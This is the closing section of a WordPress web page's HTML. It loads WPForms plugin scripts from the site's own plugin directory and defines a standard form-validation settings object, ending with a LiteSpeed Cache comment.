<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.1.2" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.1.2" id="wpforms-js"></script>
<script type="text/javascript" src="https://kysudinhat.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.1.2" id="wpforms-modern-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/kysudinhat.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/kysudinhat.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"83886080","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"2722":7},"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/kysudinhat.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/kysudinhat.com\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/kysudinhat.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/kysudinhat.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-15 22:44:54 -->